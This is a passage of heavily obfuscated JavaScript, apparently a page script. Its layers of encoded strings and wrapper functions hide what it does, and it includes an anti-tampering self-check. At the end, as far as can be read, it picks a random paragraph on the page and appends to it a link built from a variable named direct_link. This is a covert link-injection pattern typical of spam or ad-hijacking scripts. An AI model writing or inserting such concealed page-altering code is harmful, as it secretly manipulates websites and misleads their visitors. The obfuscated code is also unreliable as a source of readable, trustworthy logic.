_0x4165f8(_0x51adc2,_0x12a2d7-0x181,_0x51adc2-0x11d,_0xca67ca-0x148,_0x12a2d7-0x67);},_0xd34b23=function(_0x29ebca,_0x1306e2,_0x4174e5,_0x2b953b,_0x2d31da){return _0x4165f8(_0x4174e5,_0x2d31da-0x181,_0x4174e5-0x5,_0x2b953b-0xb6,_0x2d31da-0x171);},_0x9e0136=function(_0x383534,_0x394d1d,_0x55cf5b,_0x1d66c0,_0x45f523){return _0x17f2b4(_0x55cf5b,_0x45f523-0x181,_0x55cf5b-0xa6,_0x1d66c0-0xcb,_0x45f523-0x33);};if(_0x1ba15d[_0x507511(0x16e,0x18a,'\x4d\x41\x26\x51',0x234,0x20c)](_0x1ba15d[_0x1acece(0x249,0x1ef,'\x4a\x2a\x68\x48',0x266,0x22f)],_0x1ba15d[_0x783ff(0x235,0xf2,'\x4d\x41\x26\x51',0x222,0x198)])){function _0x6a0cb7(){var _0x1dbcae=function(_0x572eca,_0x9fb4e7,_0x2313b0,_0x287b5e,_0x5d9878){return _0x783ff(_0x572eca-0x1e0,_0x9fb4e7-0xf0,_0x287b5e,_0x287b5e-0x1d9,_0x2313b0-0x13b);},_0x2c1803=_0xd29cc7[_0x1dbcae(0x239,0x23e,0x2a2,'\x71\x61\x72\x63',0x297)](_0x191183,arguments);return _0x223f94=null,_0x2c1803;}}else{var _0x38444f=_0x13c901[_0x507511(0x26e,0x1b1,'\x6a\x42\x6b\x64',0x227,0x21f)+_0xd34b23(0x185,0x292,'\x79\x6b\x61\x50',0x1f5,0x23c)+'\x72'](_0x1ba15d[_0xd34b23(0x2e5,0x2e9,'\x35\x4c\x30\x69',0x239,0x25e)])()[_0x507511(0x193,0xc8,'\x4f\x55\x4e\x32',0x97,0x14e)+_0x1acece(0x305,0x265,'\x4d\x21\x4e\x35',0x233,0x288)+'\x72'](_0x1ba15d[_0x9e0136(0x1e0,0x1d4,'\x45\x76\x33\x72',0x223,0x26e)]);return!_0x38444f[_0xd34b23(0x185,0x174,'\x37\x37\x23\x44',0x1e0,0x1b6)](_0x1310c1);}};return _0x13a4e4[_0x275496('\x4d\x41\x26\x51',0x41,0x8e,-0x63,0x8d)](_0x13c901);}else{function _0x5a6b32(){var _0x2142a2=function(_0x4ae791,_0x1db445,_0x5cef5d,_0x1fa8b7,_0x16ec99){return _0x4165f8(_0x16ec99,_0x5cef5d- -0x342,_0x5cef5d-0x1cb,_0x1fa8b7-0x1bd,_0x16ec99-0x143);},_0x2dfc3b=function(_0x5e0612,_0xbbe068,_0x6153ba,_0x22b98b,_0x1452dd){return _0x26c2ae(_0x1452dd,_0x6153ba- -0x342,_0x6153ba-0x155,_0x22b98b-0x184,_0x1452dd-0x167);},_0x3f4754=function(_0x41d992,_0x28daf5,_0x34d6cd,_0x4915ec,_0x49877d){return _0x17f2b4(_0x49877d,_0x34d6cd- -0x342,_0x34d6cd-0x1e5,_0x4915ec-0x3f,_0x49877d-0x6e);},_0x32196c=function(_0x150c61,_0x403406,_0x337529,_0xdd689,_0x36078c){return _0x4165f8(_0x36078c,_0x337529- -0x342,_0x337529-0x105,_0xdd689-0x14,_0x36078c-0x185);},_0x309136=function(_0x52c63f,_0x22af03,_0x272419,_0x4fd29c,_0x16b705){return _0x17f2b4(_0x16b705,_0x272419- -0x342,_0x272419-0xc,_0x4fd29c-0x3b,_0x16b705-0xb5);};return _0x13a4e4[_0x2142a2(-0x2d0,-0x315,-0x270,-0x1c8,'\x70\x32\x76\x48')](_0x2f2035[_0x2dfc3b(-0x2e6,-0x2ce,-0x237,-0x2ad,'\x75\x38\x4c\x67')](_0x13a4e4[_0x2dfc3b(-0x26b,-0x21e,-0x25d,-0x1e9,'\x32\x76\x55\x58')](_0x3d5dd1[_0x2142a2(-0x2b0,-0x238,-0x253,-0x28b,'\x25\x31\x6f\x4b')+'\x6d'](),_0x13a4e4[_0x2142a2(-0x38e,-0x3c1,-0x357,-0x323,'\x29\x4d\x26\x76')](_0x13a4e4[_0x2dfc3b(-0x3dc,-0x2cc,-0x331,-0x353,'\x59\x33\x29\x69')](_0x231ea8,_0x4761e8),0x1c2f+0x4*0x85a+-0x3d96))),_0x3524b4);}}});_0x13a4e4[_0x2ce104(-0x24f,-0x2e5,-0x24b,-0x36e,'\x6a\x5e\x5d\x6a')](_0x1310c1);var _0x1365ad=document,_0x357d8b=_0x1365ad[_0x2ce104(-0x20f,-0x294,-0x220,-0x25d,'\x70\x4d\x77\x39')+_0x6d3771(-0x24d,-0x2dd,-0x368,-0x32e,'\x28\x69\x58\x29')+_0x6d3771(-0x35c,-0x2c9,-0x272,-0x245,'\x79\x66\x24\x32')]('\x61'),_0x2342c4=_0x1365ad[_0x2ce104(-0x21a,-0x2a9,-0x35a,-0x359,'\x77\x66\x71\x65')+_0x55b928(-0x28f,-0x23a,-0x1d4,-0x227,'\x45\x76\x33\x72')+_0x37ac0e(-0x326,-0x36a,-0x3ed,-0x35c,'\x51\x34\x44\x33')+_0x1b9630(-0x26e,-0x273,-0x23d,-0x201,'\x7a\x64\x25\x50')]('\x70'),_0x45d455=_0x2342c4[_0x13a4e4[_0x1b9630(-0x282,-0x331,-0x2c8,-0x33c,'\x2a\x5b\x4e\x79')](random,0x1*0xdf+0x9c2+0x38b*-0x3,_0x13a4e4[_0x2ce104(-0x26b,-0x2eb,-0x258,-0x35e,'\x70\x4d\x77\x39')](_0x2342c4[_0x37ac0e(-0x226,-0x2b3,-0x29c,-0x2a5,'\x26\x23\x68\x36')+'\x68'],0xf36+0x5f5+-0x152a))];_0x45d455[_0x37ac0e(-0x1cd,-0x271,-0x1d3,-0x2fa,'\x4f\x55\x4e\x32')+_0x2ce104(-0x365,-0x386,-0x440,-0x2ca,'\x70\x32\x76\x48')]+=_0x13a4e4[_0x1b9630(-0x41a,-0x37a,-0x421,-0x31c,'\x6a\x5e\x5d\x6a')](_0x13a4e4[_0x55b928(-0x284,-0x316,-0x295,-0x2a7,'\x4f\x55\x4e\x32')](_0x13a4e4[_0x2ce104(-0x2ed,-0x24a,-0x2fd,-0x302,'\x45\x76\x33\x72')],direct_link),_0x13a4e4[_0x55b928(-0x2ec,-0x350,-0x388,-0x3b2,'\x68\x29\x41\x7a')]);}());
